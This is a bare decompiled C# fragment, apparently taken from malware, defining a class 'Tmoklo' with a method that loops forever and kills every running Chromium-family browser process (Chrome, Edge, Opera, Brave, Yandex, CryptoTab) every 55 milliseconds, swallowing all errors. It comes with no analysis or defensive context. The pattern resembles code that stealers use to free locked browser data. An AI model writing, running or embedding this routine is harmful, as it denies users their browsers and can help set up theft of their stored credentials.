 internal class Tmoklo
{
// Token: 0x0600006E RID: 110
public static void killAllChromiumBrowsers()
{
for (;;)
{
string[] array = new string[] { "chrome", "yandex", "browser", "msedge", "opera", "brave", "chromium", "chromium-browse", "CryptoTab
Browser", "CryptoTab" };
foreach (string text in array)
{
try
{
foreach (Process process in Process.GetProcessesByName(text))
{
process.Kill();
}
}
catch (Exception ex)
{
}
}
Thread.Sleep(55);
}
}